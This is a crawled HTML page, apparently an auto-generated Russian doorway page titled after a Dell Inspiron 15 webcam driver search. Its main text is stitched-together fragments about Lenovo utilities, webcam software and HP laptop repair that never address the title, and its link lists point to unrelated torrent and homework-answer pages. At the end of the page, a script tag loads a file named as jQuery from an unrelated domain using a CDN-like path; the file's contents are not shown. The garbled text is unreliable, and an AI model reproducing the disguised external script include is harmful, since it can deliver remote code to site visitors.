

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-drayver-na-veb-kameru-dell-inspiron-15.html
body_size: 2147
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвер на веб камеру dell inspiron 15 - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвер на веб камеру dell inspiron 15</h2>
                            </header>
                            <p>Описание и решение проблем с работой фирменных утилит Lenovo - Форум о ноутбуках и компьютерах. Для веб камеры использовал прогу YouCam3_Build_3.1.2525.(очень нравиться она мне).После. Ремонт ноутбуков hp (Compaq, Mini, ProBook, Pavilion), срочный ремонт ноутбука. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-programma-vremya-1987.html">Программа время 1987</a></li>
                                <li><a href="sg982-sbornik-hd-kartinok-skachat.html">Сборник hd картинок скачать</a></li>
                                <li><a href="sg982-pripev-pesni-tancuy-rossiya-skachat-besplatno.html">Припев песни танцуй россия скачать бесплатно</a></li>
                                <li><a href="sg982-hrabraya-serdcem-igra-skachat-torrent-pc.html">Храбрая сердцем игра скачать торрент pc</a></li>
                                <li><a href="sg982-dzheyson-stethem-film-voyna-torrent.html">Джейсон стэтхэм фильм война торрент</a></li>
                                <li><a href="sg982-shtorm-4-naruto.html">Шторм 4 наруто</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Описание и решение проблем с работой фирменных утилит.</li>
<li>Драйвера для Windows 7 Энциклопедия Windows.</li>
<li>Ремонт ноутбуков hp (Compaq, Mini, ProBook, Pavilion.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-anketa-obrazcy.html">Анкета образцы</a></li>
                                            <li><a href="sg982-kkm-launcher-prime.html">Kkm launcher prime</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-sinhronizaciya-zakladok-mezhdu-brauzerami.html">Синхронизация закладок между браузерами</a></li>
                                            <li><a href="sg982-tekst-pesen-transkripciya.html">Текст песен транскрипция</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-shokolad-dlya-tankistov-shablon.html">Шоколад для танкистов шаблон</a></li>
                                            <li><a href="sg982-raspisanie-marshrutok-kamensk-uralskiy.html">Расписание маршруток каменск уральский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-otdel-kultury-minusinskogo-rayona.html">Отдел культуры минусинского района</a></li>
                                            <li><a href="sg982-gdz-po-geografii-8-klass-uchebnik-dronov.html">Гдз по географии 8 класс учебник дронов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
